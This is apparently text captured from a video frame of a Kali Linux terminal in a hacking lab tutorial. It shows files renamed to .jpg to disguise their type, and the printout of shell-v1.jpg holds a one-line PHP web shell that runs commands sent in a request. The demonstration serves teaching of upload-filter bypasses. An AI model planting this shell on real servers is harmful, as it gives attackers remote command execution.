 └─$ file test.txt
test.txt: ASCII text
┌──(kali㉿kali)-[~/Desktop]
└─$ mv test.txt test.jpg
┌──(kali㉿kali)-[~/Desktop]
└─$ nano shell-v1.php
┌──(kali㉿kali)-[~/Desktop]
└─$ mv shell-v1.php shell-v1.jpg
┌──(kali㉿kali)-[~/Desktop]
└─$ ls
bat-htb.lock~ ghidra_10.3.3_PUBLIC lab_Motasem.ovpn letter_h_PNG80.png optimistic-htb.lock~ pwndbg shell-v1.jpg test.jpg
┌──(kali㉿kali)-[~/Desktop]
└─$ cat test.jpg
test
┌──(kali㉿kali)-[~/Desktop]
└─$ file test.jpg
test.jpg: ASCII text
┌──(kali㉿kali)-[~/Desktop]
└─$ cat shell-v1.jpg
<?php system($_REQUEST["cmd"]); ?>
┌──(kali㉿kali)-[~/Desktop]
└─$
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
78°F
Partly sunny
Search
ENG
US
10:21 AM
9/4/2023